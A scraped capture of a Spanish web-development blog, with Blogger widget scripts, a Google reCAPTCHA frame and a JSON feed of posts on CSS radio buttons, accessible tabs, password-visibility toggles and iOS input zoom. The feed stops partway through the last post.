_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.elmaquetadorweb.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCkbynn9TmpZtVAaib2SffdZTmBMIn7gjkySSt-HDGqEpulUWI8pf6Eev5Yo_UeP-u8Pk0iQAiSDwCQ98Hnc4JxuIl3pg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tabside1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contacta con nosotros', 'blogId': '379238278894989933', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6GQwFwbH1qckk_QF24Jt9-qNYJlg:1769496805241', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (A)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="chArxtJFOLRXph-2f55zOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769496809981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/feeds/posts/default?alt=json-in-script&callback=jQuery31108060977494676931_1769496803714&_=1769496803715
body_size: 38151
content:
// API callback
jQuery31108060977494676931_1769496803714({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-379238278894989933"},"updated":{"$t":"2024-12-19T04:30:21.277+01:00"},"category":[{"term":"Maquetación Web"},{"term":"CSS"},{"term":"Recursos Maquetadores Web"},{"term":"Layout"},{"term":"jQuery"},{"term":"Diseño Responsive"},{"term":"HTML"},{"term":"Compatibilidad Navegadores"},{"term":"Imágenes"},{"term":"HTML5"},{"term":"Javascript"},{"term":"Accesibilidad Web"},{"term":"Formularios"},{"term":"SEO"},{"term":"Vídeo"},{"term":"Wordpress"}],"title":{"type":"text","$t":"El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable"},"subtitle":{"type":"html","$t":"¿Eres desarrollador o programador Front End? ¿Te dedicas a la maquetación Web? Curso HTML5 y trucos para desarrolladores web, aprende Diseño Responsive,  CSS3 Responsive,  Web Layouts. Para maquetadores de nivel medio, desde \"Diario de Un Maquetador Web\", intentaremos resolver los problemas más comunes a través de post sencillos y sin rodeos que contienen trucos, recursos y consejos."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"81"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-3980549575203257410"},"published":{"$t":"2022-10-18T14:32:00.008+02:00"},"updated":{"$t":"2022-10-20T10:12:49.048+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formularios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"}],"title":{"type":"text","$t":"Cómo personalizar un radio button sólo con CSS - modificar input type radio"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w\/s542\/como-personalizar-los-radio-button-solo-con-css.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w\/s320\/como-personalizar-los-radio-button-solo-con-css.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEn la desarrollo web es muy común que nos pidan personalizar cualquier radio button, por eso os traemos esta solución de \u003Ca href=\"https:\/\/dev.to\/kallmanation\" target=\"_blank\"\u003ENathan Kallman\u003C\/a\u003E, la cual hemos usado en infinidad de ocasiones, con muy buenos resultados.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEste método nos propone modificar el radio button y su etiqueta a través de CSS, de una forma nativa, válido para todos los navegadores y sin necesidad de iconos, imágenes o JavaScript.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp class=\"codepen\" data-default-tab=\"result\" data-height=\"300\" data-slug-hash=\"BajyWmp\" data-user=\"kallmanation\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/kallmanation\/pen\/BajyWmp\"\u003E\n  CSS-only Pretty Radio Buttons\u003C\/a\u003E by Nathan Kallman (\u003Ca href=\"https:\/\/codepen.io\/kallmanation\"\u003E@kallmanation\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/3980549575203257410\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/10\/como-personalizar-los-radio-button-con-css.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/3980549575203257410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/3980549575203257410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/10\/como-personalizar-los-radio-button-con-css.html","title":"Cómo personalizar un radio button sólo con CSS - modificar input type radio"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w\/s72-c\/como-personalizar-los-radio-button-solo-con-css.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-108110135997289023"},"published":{"$t":"2022-09-20T14:28:00.004+02:00"},"updated":{"$t":"2022-09-20T14:31:17.044+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo crear pestañas (tabs) accesibles en  HTML \/ CSS \/ JQUERY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA\/s542\/como-crear-pestanas-tabs-html-css-jquery.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA\/s320\/como-crear-pestanas-tabs-html-css-jquery.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EUna parte fundamental de la maquetación web es el uso de \u003Cb\u003Epestañas (tabs). \u003C\/b\u003ENos las han pedido en infinidad de proyectos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECon el fin de ahorraros tiempo os traemos varios sistemas de pestañas \u003Cb\u003Emuy fáciles de implementar\u003C\/b\u003E y sobre todo de \u003Cb\u003Emodificar\u003C\/b\u003E con los que solemos trabajar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/codepen.io\/dapacreative\/pen\/PqXxoP\" target=\"_blank\"\u003EAria Tabs\u003C\/a\u003E de \u003Ca href=\"https:\/\/codepen.io\/dapacreative\" target=\"_blank\"\u003EDan Smith\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(HTML \/ CSS \/ JQUERY).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"codepen\" data-height=\"300\" data-slug-hash=\"PqXxoP\" data-user=\"dapacreative\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/dapacreative\/pen\/PqXxoP\"\u003E\n  Aria Tabs\u003C\/a\u003E by Dan Smith (\u003Ca href=\"https:\/\/codepen.io\/dapacreative\"\u003E@dapacreative\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEs nuestro favorito ya que cumple con todos los requisitos que te pueden pedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAl ser un \u003Cb\u003Esistema de pestañas accesible,\u003C\/b\u003E destaca por su facilidad para implementarlo, modificarlo y entender su funcionamiento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/codepen.io\/markcaron\/pen\/MvGRYV\" target=\"_blank\"\u003EPure CSS Tabs\u003C\/a\u003E de \u003Ca href=\"https:\/\/codepen.io\/markcaron\" target=\"_blank\"\u003EMark Caron\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(HTML \/ CSS).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"codepen\" data-default-tab=\"result\" data-height=\"300\" data-slug-hash=\"MvGRYV\" data-user=\"markcaron\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/markcaron\/pen\/MvGRYV\"\u003E\n  Pure CSS Tabs\u003C\/a\u003E by Mark Caron (\u003Ca href=\"https:\/\/codepen.io\/markcaron\"\u003E@markcaron\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEste sistema de pestañas sólo utiliza \u003Cb\u003EHTML y CSS\u003C\/b\u003E, es fácil de implementar y modificar para que se ajuste con el diseño de tu web.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPor último si necesitáis unas pestañas que estén \u003Cb\u003Ehechas en JavaScript\u003C\/b\u003E os recomendamos las de \u003Ca href=\"https:\/\/www.w3schools.com\/howto\/howto_js_tabs.asp\" target=\"_blank\"\u003Ew3Schools\u003C\/a\u003E como curiosidad comentaros que las pestañas están hechas con botones usando la etiqueta HTML \u0026lt;button\u0026gt;.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComo siempre os animamos a compartir vuestros recursos de este tipo en los comentarios.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/108110135997289023\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/09\/como-crear-pestanas-tabs-accesible-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/108110135997289023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/108110135997289023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/09\/como-crear-pestanas-tabs-accesible-en.html","title":"Cómo crear pestañas (tabs) accesibles en  HTML \/ CSS \/ JQUERY"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA\/s72-c\/como-crear-pestanas-tabs-html-css-jquery.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-5569663392027741400"},"published":{"$t":"2022-08-03T14:57:00.002+02:00"},"updated":{"$t":"2022-08-03T14:58:39.850+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formularios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ\/s542\/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ\/s320\/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAl maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un \u003Cb\u003E\u0026lt;input type=\"password\"\u0026gt;\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara ello hemos probado con muy buenos resultados la solución que propone la web \u003Ca href=\"https:\/\/www.javascripttutorial.net\/\" target=\"_blank\"\u003EJavaScript Tutorial\u003C\/a\u003E,\u0026nbsp;como podéis comprobar en su \u003Ca href=\"https:\/\/www.javascripttutorial.net\/javascript-dom\/javascript-toggle-password-visibility\/\"\u003Eartículo\u003C\/a\u003E es muy fácil de implementar y modificar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs hemos dejado un \u003Ca href=\"https:\/\/codepen.io\/elmaquetadorweb\/pen\/mdxxdbb\"\u003ECodepen\u003C\/a\u003E con todo montado para que veáis el resultado. También podéis verlo en funcionamiento en su url de \u003Ca href=\"https:\/\/www.javascripttutorial.net\/sample\/dom\/miniprojects\/toggle-password-visibility\/index.html\" target=\"_blank\"\u003Edemo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"codepen\" data-default-tab=\"html,result\" data-editable=\"true\" data-height=\"390\" data-slug-hash=\"mdxxdbb\" data-theme-id=\"dark\" data-user=\"elmaquetadorweb\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 390px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/elmaquetadorweb\/pen\/mdxxdbb\"\u003E\n  Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)\u003C\/a\u003E by Javi Luna (\u003Ca href=\"https:\/\/codepen.io\/elmaquetadorweb\"\u003E@elmaquetadorweb\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/5569663392027741400\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/08\/como-hacer-un-campo-input-de-tipo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5569663392027741400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5569663392027741400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/08\/como-hacer-un-campo-input-de-tipo.html","title":"Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ\/s72-c\/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-8749967944779423247"},"published":{"$t":"2021-11-02T17:35:00.003+01:00"},"updated":{"$t":"2021-11-02T17:36:31.503+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compatibilidad Navegadores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formularios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 